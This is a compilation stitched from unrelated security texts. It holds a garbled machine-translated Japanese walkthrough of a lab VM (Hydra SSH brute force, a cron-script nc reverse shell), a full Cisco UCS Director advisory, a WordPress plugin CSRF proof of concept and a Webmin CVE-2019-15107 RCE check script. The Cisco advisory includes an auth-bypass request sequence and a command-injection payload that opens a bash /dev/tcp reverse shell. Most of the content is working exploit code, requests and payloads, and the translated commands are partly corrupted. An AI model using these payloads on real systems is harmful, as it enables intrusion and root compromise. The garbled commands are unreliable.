
 上記の写真では、管理アカウントが正常に列挙され、ターゲットマシンのSSHがHydraを介して爆破されていることがわかります。
上記の写真では、管理アカウントが正常に列挙され、ターゲットマシンのSSHがHydraを介して爆破されていることがわかります。
hydra -l admin -p /usr/share/wordlists/rockyou.txt.gz -t4ssh: //192.168.1.104

SSHが正常に爆破されたことがわかります。ユーザー名は次のとおりです。管理パスワードは次のとおりです。
リモートターゲットマシンのSSHへのローカルログイン
SSH admin@192.168.1.104
1.2許可の強化
ログインした後、コマンドを試しました:sudo bashを試してから、パスワードを入力して、ルート許可に成功しました。この方法は不安定です
admin@typhoon:〜 $ sudo bash
[sudo] admin:のパスワード
root@Typhoon:〜#
2。 WebアプリケーションMongo
2.1情報収集
ポート80とrobots.txtを使用してMongoAdminディレクトリをスキャンします。
訪問:http://192.168.1.104/robots.txt

そのディレクトリに移動すると、パブリックマンゴインスタンスを管理するためのWebインターフェイスが表示され、後で数回クリックすると、SSHアカウントの資格情報が表示されます。


SSH Typhoon@192,168.30.129
2.2許可拡張
低い特権シェルを取得した後、次のステップはルートに特権をアップグレードすることです。あなたの情報コレクション中、あなたはそれがあまり奇妙ではないように見える奇妙に見えるスクリプトに気付くでしょう
/-type f -perm /o+w 2 /dev /null |を見つけますgrep -ev '(proc | sys | www)'

スクリプトは、ルートユーザー許可を使用して実行されているクロンであると推測できます。その後、NCを使用してシェルをリバウンドできます。ただし、NCにはホストに-Eオプションがありません。
問題ない。私たちはまだこのようなことをすることができます。一方で、NCは攻撃マシンでリスナーを開きます。一方、次のコマンドを/tab/script.shに追加します
echo 'rm -rf /tmp /p; MKNOD /TMP /P P; /bin/bash 0/tmp/p | NC 192.168.30.128 1234 /TMP /P ' /TAB/Script.sh

NCを実行して攻撃ホストでリッスンします
NC -LVVP 1234

3。 WebアプリケーションCMS
3.1脆弱性攻撃
さらに進んで、私はホストをスキャンして、いくつかの興味深いディレクトリを見つけました。

結果をスキャンした後、 /cmsディレクトリでは、「lotuscms」と呼ばれるコンテンツ管理システムが実行されていることがわかりました。

ログインオプションをクリックすると、CMSログインバックグラウンドページにリダイレクトされました。
次に、このCMSログインのデフォルトの資格情報を検索し、このCMSはeval()関数に存在するリモートコード実行の脆弱性に対して脆弱であることがわかりました。

リンクを閲覧して、Metasploitがこれにexpを利用することを提供することがわかりました

KaliでMSFConsoleを開き、次のExpを使用します

次に、RHOSTのリモートIPアドレスとURIパスを設定してCMSを実行します。
>> Multiple critical vulnerabilities in Cisco UCS Director, Cisco Integrated Management Controller Supervisor and Cisco UCS Director Express for Big Data
>> Discovered by Pedro Ribeiro (pedrib@gmail.com) from Agile Information Security
=================================================================================
Disclosure: 21/08/2019 / Last updated: 22/08/2019
>> Executive summary:
Cisco UCS Director (UCS) is a cloud orchestration product that automates common private cloud infrastructure management functions. It is built using Java and a variety of other technologies and distributed as a Linux based virtual appliance. A demo of the UCS virtual appliance can be freely downloaded from Cisco's website [1].
Due to several coding errors, it is possible for an unauthenticated remote attacker with no privileges to bypass authentication and abuse a password change function to inject arbitrary commands and execute code as root.
In addition, there is a default unprivileged user with a known password that can login via SSH and execute commands on the virtual appliance provided by Cisco.
Two Metasploit modules were released with this advisory, one that exploits the authentication bypass and command injection, and another that exploits the default SSH password.
Please note that according to Cisco [2] [3] [4], all three vulnerabilities described in this advisory affect Cisco UCS Director, Cisco Integrated Management Controller Supervisor and Cisco UCS Director Express for Big Data. However, Agile Information Security only tested Cisco UCS Director.
Agile Information Security would like to thank Accenture Security (previously iDefense) [5] for handling the disclosure process with Cisco.
>> Vendor description [6]:
"Cisco UCS Director delivers a foundation for private cloud Infrastructure as a Service (IaaS). It is a heterogeneous management platform that features multivendor task libraries with more than 2500 out-of-the-box workflow tasks for end-to-end converged and hyperconverged stack automation.
You can extend your capabilities to:
- Automate provisioning, orchestration, and management of Cisco and third-party infrastructure resources
- Order resources and services from an intuitive self-service portal
- Automate security and isolation models to provide repeatable services
- Standardize and automate multitenant environments across shared infrastructure instances"
>> Technical details:
#1
Vulnerability: Web Interface Authentication Bypass / CWE-287
CVE-2019-1937
Cisco Bug ID: CSCvp19229 [2]
Risk Classification: Critical
Attack Vector: Remote
Constraints: No authentication required
Affected versions: confirmed in Cisco UCS Director versions 6.6.0 and 6.7.0, see [2] for Cisco's list of affected versions
UCS exposes a management web interface on ports 80 and 443 so that users of UCS can perform cloud management functions.
Due to a number of coding errors and bad practices, it is possible for an unauthenticated attacker to obtain an administrative session by bypassing authentication.
The following sequence of requests and responses shows the authentication bypass works.
1.1) First we send a request to ClientServlet to check our authentication status:
GET /app/ui/ClientServlet?apiName=GetUserInfo HTTP/1.1
Host: 10.0.3.100
Referer: https://10.0.3.100/
X-Requested-With: XMLHttpRequest
... to which the server responds with a redirect to the login page since we are not authenticated:
HTTP/1.1 302 Found
Location: https://10.0.3.100/app/ui/login.jsp
Content-Length: 0
Server: Web
1.2) We now follow the redirection to obtain a JSESSIONID cookie:
GET /app/ui/login.jsp HTTP/1.1
Host: 10.0.3.100
Referer: https://10.0.3.100/
X-Requested-With: XMLHttpRequest
And the server responds with our cookie:
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=95B8A2D15F1E0712B444F208E179AE2354E374CF31974DE2D2E1C14173EAC745; Path=/app; Secure; HttpOnly
Server: Web
1.3) Then we repeat the request from 1.1), but this time with the JSESSIONID cookie obtained in 1.2):
GET /app/ui/ClientServlet?apiName=GetUserInfo HTTP/1.1
Host: 10.0.3.100
Referer: https://10.0.3.100/
Cookie: JSESSIONID=95B8A2D15F1E0712B444F208E179AE2354E374CF31974DE2D2E1C14173EAC74;
X-Requested-With: XMLHttpRequest
... and we still get redirected to the login page, as in step 1.1):
HTTP/1.1 302 Found
Location: https://10.0.3.100/app/ui/login.jsp
Content-Length: 0
Server: Web
1.4) To completely bypass authentication, we just need to send the JSESSIONID cookie with added X-Starship-UserSession-Key and X-Starship-Request-Key HTTP headers set to random values:
GET /app/ui/ClientServlet?apiName=GetUserInfo HTTP/1.1
Host: 10.0.3.100
Referer: https://10.0.3.100/
X-Starship-UserSession-Key: ble
X-Starship-Request-Key: bla
Cookie: JSESSIONID=95B8A2D15F1E0712B444F208E179AE2354E374CF31974DE2D2E1C14173EAC74;
X-Requested-With: XMLHttpRequest
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=971D41B487F637DA84FCAF9E97A479429D4031F465DA445168A493254AA104E3; Path=/app; Secure; HttpOnly
Connection: close
Server: Web
Content-Length: 428
{"productaccess_id":0,"loginName":"admin","productId":"cloupia_service_portal","accessLevel":null,"isEulaAccepted":false,"eulaAcceptTime":null,"eulaSrcHost":null,"restKey":"bla","allowedOperations":null,"userType":null,"server":null,"domainName":null,"suspend":false,"starshipUserId":null,"starshipUserLocale":null,"isAdminPasswordReset":true,"profileId":0,"credentialId":"","isClassicUIEnabled":false,"starshipSessionId":"ble"}
... and just like that, we can see from the information the server returned that we are logged in as the "admin" user! From now on, we need to use the new JSESSIONID cookie returned by the server in 1.4) to have full administrative access to the UCS web interface.
To summarise, our exploit needs to:
a) obtain a JSESSIONID cookie
b) "authenticate" it by sending a request to ClientServlet with the X-Starship-UserSession-Key and X-Starship-Request-Key HTTP headers set to random values
c) use the new JSESSIONID cookie returned in b) as the "admin" authenticated cookie
In some cases, the server will authenticate the old cookie and not return a new one, but the effect is the same - the "old" JSESSIONID cookie will be authenticated as an "admin" cookie.
Let's dig into the decompiled code, and see what is happening under the hood.
All the coding errors that make this possible are in the class com.cloupia.client.web.auth.AuthenticationFilter, which as a javax.servlet.Filter subclass whose doFilter() function is invoked on every request that the server receives (as configured by the web application).
A snippet of com.cloupia.client.web.auth.AuthenticationFilter.doFilter() is shown below, with comments preceded with ^^^:
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) {
(...)
httpRequest = (HttpServletRequest)request;
logger.debug("doFilter url: " + httpRequest.getRequestURL().toString());
boolean isAuthenticated = this.authenticateUser(httpRequest);
^^^ 1.5) invokes authenticateUser() (function shown below)
String samlLogoutRequest;
if(!isAuthenticated) {
^^^ 1.6) if authenticateUser() returns false, we go into this branch
samlLogoutRequest = request.getParameter("SAMLResponse");
logger.info("samlResponse-->" + samlLogoutRequest);
if(samlLogoutRequest != null) {
this.handleSAMLReponse(request, response, chain, samlLogoutRequest);
} else {
^^^ 1.7) if there is no SAMLResponse HTTP parameter, we go into this branch
HttpSession session;
ProductAccess userBean;
String requestedUri;
if(this.isStarshipRequest(httpRequest)) {
^^^ 1.8) checks if isStarshipRequest() returns true (function shown below)
session = null != httpRequest.getSession(false)?httpRequest.getSession(false):httpRequest.getSession(true);
userBean = (ProductAccess)session.getAttribute("USER_IN_SESSION");
if(userBean == null) {
^^^ 1.9) if there is no session server side for this request, follow into this branch...
try {
userBean = new ProductAccess();
userBean.setCredentialId("");
userBean.setAdminPasswordReset(true);
userBean.setProductId("cloupia_service_portal");
userBean.setProfileId(0);
userBean.setRestKey(httpRequest.getHeader("X-Starship-Request-Key"));
userBean.setStarshipUserId(httpRequest.getHeader("X-Starship-UserName-Key"));
userBean.setLoginName("admin");
^^^ 1.10) and create a new session with the user as "admin"!
userBean.setStarshipSessionId(httpRequest.getHeader("X-Starship-UserSession-Key"));
requestedUri = httpRequest.getHeader("X-Starship-UserRoles-Key");
userBean.setAccessLevel(requestedUri);
if(requestedUri != null && requestedUri.equalsIgnoreCase("admin")) {
AuthenticationManager authmgr = AuthenticationManager.getInstance();
userBean.setAccessLevel("Admin");
authmgr.evaluateAllowedOperations(userBean);
}
session.setAttribute("USER_IN_SESSION", userBean);
session.setAttribute("DEFAULT_URL", STARSHIP_DEFAULT_URL);
logger.info("userBean:" + userBean.getAccessLevel());
} catch (Exception var12) {
logger.info("username/password wrong for rest api access - " + var12.getMessage());
}
logger.info("userBean: " + userBean.getAccessLevel());
}
chain.doFilter(request, response);
(...)
}
As it can be read in the inline comments in the function above, our first hurdle at 1.5) is to make authenticateUser() return false:
private boolean authenticateUser(HttpServletRequest request) {
boolean isValidUser = false;
HttpSession session = null;
session = request.getSession(false);
^^^ 1.11) get the session for this request
if(session != null) {
ProductAccess user = (ProductAccess)session.getAttribute("USER_IN_SESSION");
if(user != null) {
isValidUser = true;
if(this.isStarshipRequest(request) && !user.isStarshipAccess(request.getHeader("X-Starship-UserSession-Key"))) {
isValidUser = false;
} else {
logger.debug("AuthenticationFilter:authenticateUser - User " + user.getLoginName() + " has been previously authenticated");
}
}
} else {
logger.info("AuthenticationFilter:authenticateUser - session is null");
^^^ 1.12) no session found, return isValidUser which is false as set at the start of the function
}
return isValidUser;
}
This is easily done, and it works as expected - we do not have a session, so at 1.11) the session is null, and then we go into 1.12) which makes the function return false.
We now go back to the doFilter() function, and go into the branch in 1.6). As we have not sent a SAMLResponse HTTP parameter, we follow into the 1.7) branch.
Now we get to the critical part in 1.8). Here, isStarshipRequest() is invoked, and if it returns true, the server will create an "admin" session for us...
private boolean isStarshipRequest(HttpServletRequest httpRequest) {
return null != httpRequest.getHeader("X-Starship-UserSession-Key") && null != httpRequest.getHeader("X-Starship-Request-Key");
}
isStarshipRequest() is shown above, and clearly the only thing we need to do to make it return true is to set the X-Starship-UserSession-Key and X-Starship-Request-Key HTTP headers.
We then follow into 1.9) and 1.10), and we get our administrative session without having any credentials at all!
Moreover, the session is completely stealthy and invisible to other users, as it does not appear in Administration -> Users and Groups -> All Users Login History nor in Administration -> Users and Groups -> Current Online Users.
#2
Vulnerability: Default password for 'scpuser' / CWE-798
CVE-2019-1935
Cisco Bug ID: CSCvp19251 [3]
Risk Classification: Critical
Attack Vector: Remote
Constraints: requires auth, does not, etc
Affected versions: confirmed in Cisco UCS Director versions 6.6.0 and 6.7.0, see [3] for Cisco's list of affected versions
The UCS virtual appliance is configured with a user 'scpuser' that is supposed to be used for scp file transfer between UCS appliances and other Cisco modules.
According to Cisco's documentation [7]:
"An SCP user is used by server diagnostics and tech support upload operations for transferring files to the Cisco IMC Supervisor appliance using the SCP protocol. An scp user account cannot be used to login to the Cisco IMC Supervisor UI or the shelladmin."
The web interface contains functionality to change the user password for the 'scpuser' in Administration -> Users and Groups -> SCP User Configuration, and in this page it says:
"The 'scpuser' will be configured on this appliance in order to enable file transfer operations via the 'scp' command. This user account cannot be used to login to the GUI or shelladmin"
Apparently this is not true and not only the user can log in via SSH per default, but it does so with a default password of 'scpuser' if it not changed by the administrator after installation:
UCS > ssh scpuser@10.0.3.100
Password: <scpuser>
[scpuser@localhost ~]$ whoami
scpuser
#3
Vulnerability: Authenticated command injection via the web interface as root (CWE-78)
CVE-2019-1936
Cisco Bug ID: CSCvp19245 [4]
Risk Classification: Critical
Attack Vector: Remote
Constraints: requires authentication to the UCS web interface
Affected versions: confirmed in Cisco UCS Director versions 6.6 and 6.7, see [4] for Cisco's list of affected versions
As shown in #2, the web interface contains functionality to change the user password for the 'scpuser' in Administration -> Users and Groups -> SCP User Configuration.
This is handled by the Java class com.cloupia.feature.cimc.forms.SCPUserConfigurationForm in doFormSubmit(), which is shown below, with my markers and comments preceded with ^^^:
public FormResult doFormSubmit(String user, ReportContext context, String formId, FormFieldData[] data) throws Exception {
logger.info((Object)"doFormSubmit invoked ");
FormResult result = this.validateForm(context, this.getDefinition(), formId, data, true);
if (result.getStatus() == 0) {
try {
SCPUserConfig existingConfig;
FormFieldDataList datalist = new FormFieldDataList(data);
String password = datalist.getById(FIELD_ID_PASSWORD).getValue();
^^^ 3.1) gets "password" from the form sent by the user
SCPUserConfig newSCPUserConfig = new SCPUserConfig();
newSCPUserConfig.setPassword(password);
if ("**********".equals(password) && (existingConfig = CIMCPersistenceUtil.getSCPUserConfig()) != null) {
newSCPUserConfig.setPassword(existingConfig.getPassword());
}
CIMCPersistenceUtil.setSCPUserConfig(newSCPUserConfig);
Process p = Runtime.getRuntime().exec(new String[]{"/bin/sh", "-c", "echo -e \"" + password + "\\n" + password + "\" | (passwd --stdin " + "scpuser" + ")"});
^^^ 3.2) runs /bin/sh with "password" argument
p.waitFor();
datalist.getById(FIELD_ID_PASSWORD).setValue("**********");
result.setStatus(2);
result.setStatusMessage(RBUtil.getString((String)"CIMCControllerFeature.form.scpuser.success.label"));
return result;
}
catch (Exception ex) {
result.setStatusMessage(ex.getMessage());
result.setStatus(1);
return result;
}
}
return result;
}
}
In 3.1) we see that the function gets the "password" field from the from sent by the user, and in 3.2) it passes this input directly to Runtime.getRuntime().exec(), which leads to a clear command injection. This is run as root, as the web server runs as root and superuser access would be necessary anyway to change a password of another user.
To obtain a reverse shell, we can send the following payload to ClientServlet, which will then invoke the SCPUserConfigurationForm.doFormSubmit():
POST /app/ui/ClientServlet HTTP/1.1
Host: 10.0.3.100
Referer: https://10.0.3.100/app/ux/index.html
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 945
Cookie: JSESSIONID=C72361B8C66F8FDF871F94C1FC1E07974E9B5B9E1C953D713E4DC305CB2D4CD1
formatType=json&apiName=ExecuteGenericOp&serviceName=InfraMgr&opName=doFormSubmit&opData=%7B%22param0%22%3A%22admin%22%2C%22param1%22%3A%7B%22ids%22%3Anull%2C%22targetCuicId%22%3Anull%2C%22uiMenuTag%22%3A23%2C%22cloudName%22%3Anull%2C%22filterId%22%3Anull%2C%22id%22%3Anull%2C%22type%22%3A10%7D%2C%22param2%22%3A%22scpUserConfig%22%2C%22param3%22%3A%5B%7B%22fieldId%22%3A%22FIELD_ID_USERNAME%22%2C%22value%22%3A%22scpuser%22%7D%2C%7B%22fieldId%22%3A%22FIELD_ID_DESCRIPTION%22%2C%22value%22%3A%22The%20'scpuser'%20will%20be%20configured%20on%20this%20appliance%20in%20order%20to%20enable%20file%20transfer%20operations%20via%20the%20'scp'%20command.%20This%20user%20account%20cannot%20be%20used%20to%20login%20to%20the%20GUI%20or%20shelladmin.%22%7D%2C%7B%22fieldId%22%3A%22FIELD_ID_PASSWORD%22%2C%22value%22%3A%22%60%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%30%2e%33%2e%39%2f%34%34%34%34%20%30%3e%26%31%60%22%7D%5D%7D
In the example above, the FIELD_ID_PASSWORD is set to "`bash -i >& /dev/tcp/10.0.3.9/4444 0>&1`", which returns a reverse shell to host 10.0.3.9 on port 4444 running as root:
UCS > nc -lvkp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.0.3.100 55432 received!
bash: no job control in this shell
[root@localhost inframgr]# whoami
root
>> Exploitation summary:
By chaining vulnerability #1 (authentication bypass) with vulnerability #3 (authenticated command injection as root), it is clear that an unauthenticated attacker with no privileges on the system can execute code as root, leading to total compromise of Cisco UCS Director.
>> Vulnerability Fixes / Mitigation:
According to Cisco [2] [3] [4] the three vulnerabilities described in this advisory were fixed in the product versions described below:
Cisco IMC Supervisor releases 2.2.1.0 and later
Cisco UCS Director releases 6.7.2.0 and later (recommended: 6.7.3.0)
Cisco UCS Director Express for Big Data releases 3.7.2.0 and later (recommended: 3.7.3.0)
>> References:
[1] https://www.cisco.com/c/en/us/support/servers-unified-computing/ucs-director-evaluation/model.html
[2] https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190821-imcs-ucs-authby
[3] https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190821-imcs-usercred
[4] https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190821-imcs-ucs-cmdinj
[5] https://www.accenture.com/us-en/service-idefense-security-intelligence
[6] https://www.cisco.com/c/en/us/products/servers-unified-computing/ucs-director/index.html
[7] https://www.cisco.com/c/en/us/td/docs/unified_computing/ucs/ucs-director/rack-server-guide/6-7/cisco-ucs-director-rack-server-mgmt-guide-67/cisco-ucs-director-rack-server-mgmt-guide-67_chapter_01011.html#task_1599289A49FB49D48486A66A8358A2AD
>> Disclaimer:
Please note that Agile Information Security (Agile InfoSec) relies on information provided by the vendor when listing fixed versions or products. Agile InfoSec does not verify this information, except when specifically mentioned in this advisory or when requested or contracted by the vendor to do so.
Unconfirmed vendor fixes might be ineffective or incomplete, and it is the vendor's responsibility to ensure the vulnerabilities found by Agile Information Security are resolved properly.
Agile Information Security Limited does not accept any responsibility, financial or otherwise, from any material losses, loss of life or reputational loss as a result of misuse of the information or code contained or mentioned in this advisory.
It is the vendor's responsibility to ensure their products' security before, during and after release to market.
All information, code and binary data in this advisory is released to the public under the GNU General Public License, version 3 (GPLv3).
For information, code or binary data obtained from other sources that has a license which is incompatible with GPLv3, the original license prevails.
For more information check https://www.gnu.org/licenses/gpl-3.0.en.html
================
Agile Information Security Limited
http://www.agileinfosec.co.uk/
>> Enabling secure digital business.
# Exploit Title: CSRF vulnerabilities in WP Add Mime Types Plugin <= 2.2.1
# Google Dork: inurl:”/wp-content/plugins/wp-add-mime-types”
# Date: 18 july, 2019
# Exploit Author: Princy Edward
# Exploit Author Blog : https://prinyedward.blogspot.com/
# Vendor Homepage: https://wordpress.org/plugins/wp-add-mime-types/
# Software Link: https://downloads.wordpress.org/plugin/wp-add-mime-types.2.2.1.zip
# Version: 2.2.1
# Tested on: Apache/2.2.24 (CentOS)
# CVE : Fresh
#About Plugin
The plugin additionally allows the mime types and file extensions to WordPress. In other words, your WordPress site can upload various file extensions.
#Vulnerable Description
WordPress plugin WP Add Mime Types plugin 2.2.1 vulnerable to CWE-352.
## CSRF Code
Share this malicious link to the plugin user. Once he clicks the link, the mime type will automatically get updated. Here I shared a POC to allow exe files(application/x-msdownload) to be uploaded.
<html>
<body onload="document.forms[0].submit()">
<form method="POST" action="http://IP/wp-admin/options-general.php?page=wp-add-mime-types%2Fincludes%2Fadmin.php">
<input type="hidden" name="mime_type_values" value="exe = application/x-msdownload">
<input type="submit">
</form>
</body>
</html>
#!/bin/sh
#
# CVE-2019-15107 Webmin Unauhenticated Remote Command Execution
# based on Metasploit module https://www.exploit-db.com/exploits/47230
# Original advisory: https://pentest.com.tr/exploits/DEFCON-Webmin-1920-Unauthenticated-Remote-Command-Execution.html
# Alternative advisory (spanish): https://blog.nivel4.com/noticias/vulnerabilidad-de-ejecucion-de-comandos-remotos-en-webmin
#
# Fernando A. Lagos B. (Zerial)
# https://blog.zerial.org
# https://blog.nivel4.com
#
# The script sends a flag by a echo command then grep it. If match, target is vulnerable.
#
# Usage: sh CVE-2019-15107.sh https://target:port
# Example: sh CVE-2019-15107.sh https://localhost:10000
# output: Testing for RCE (CVE-2019-15107) on https://localhost:10000: VULNERABLE!
#
FLAG="f3a0c13c3765137bcde68572707ae5c0"
URI=$1;
echo -n "Testing for RCE (CVE-2019-15107) on $URI: ";
curl -ks $URI'/password_change.cgi' -d 'user=wheel&pam=&expired=2&old=id|echo '$FLAG'&new1=wheel&new2=wheel' -H 'Cookie: redirect=1; testing=1; sid=x; sessiontest=1;' -H "Content-Type: application/x-www-form-urlencoded" -H 'Referer: '$URI'/session_login.cgi'|grep $FLAG>/dev/null 2>&1
if [ $? -eq 0 ];
then
echo '\033[0;31mVULNERABLE!\033[0m'
else
echo '\033[0;32mOK! (target is not vulnerable)\033[0m'
fi
#EOF




